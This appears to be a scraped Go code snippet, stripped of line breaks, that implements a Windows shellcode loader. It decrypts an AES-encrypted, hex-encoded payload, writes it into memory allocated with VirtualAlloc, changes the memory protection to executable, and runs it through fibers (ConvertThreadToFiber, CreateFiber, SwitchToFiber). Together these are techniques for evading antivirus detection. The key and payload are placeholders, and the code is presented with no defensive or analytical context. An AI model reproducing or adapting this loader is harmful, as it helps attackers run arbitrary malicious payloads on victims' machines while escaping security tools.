 var iv = "0000000000000000"func PKCS5UnPadding(origData []byte) []byte {length := len(origData)unpadding := int(origData[length-1])return origData[:(length - unpadding)]}func ees(decodeStr string, key []byte) ([]byte, error) {decodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)if err != nil {return nil, err}block, err := aes.NewCipher(key)if err != nil {return nil, err}blockMode := cipher.NewCBCDecrypter(block, []byte(iv))origData := make([]byte, len(decodeBytes))blockMode.CryptBlocks(origData, decodeBytes)origData = PKCS5UnPadding(origData)return origData, nil}func main() {const (MemCommit = 0x1000MemReserve = 0x2000PageExecuteRead = 0x20PageReadwrite = 0x04)var infoList = [...]string{"aes-key", ""}infoList[1] = "shellcode"sc, _ := ees(infoList[1], []byte(infoList[0]))shellcode, _ := hex.DecodeString(string(sc))kernel32 := windows.NewLazySystemDLL("kernel32.dll")ntdll := windows.NewLazySystemDLL("ntdll.dll")VirtualAlloc := kernel32.NewProc("VirtualAlloc")VirtualProtect := kernel32.NewProc("VirtualProtect")RtlCopyMemory := ntdll.NewProc("RtlCopyMemory")ConvertThreadToFiber := kernel32.NewProc("ConvertThreadToFiber")CreateFiber := kernel32.NewProc("CreateFiber")SwitchToFiber := kernel32.NewProc("SwitchToFiber")fiberAddr, _, _ := ConvertThreadToFiber.Call()addr, _, _ := VirtualAlloc.Call(0, uintptr(len(shellcode)), MemCommit|MemReserve, PageReadwrite)_, _, _ = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&shellcode[0])), uintptr(len(shellcode)))oldProtect := PageReadwrite_, _, _ = VirtualProtect.Call(addr, uintptr(len(shellcode)), PageExecuteRead, uintptr(unsafe.Pointer(&oldProtect)))fiber, _, _ := CreateFiber.Call(0, addr, 0)_, _, _ = SwitchToFiber.Call(fiber)_, _, _ = SwitchToFiber.Call(fiberAddr)}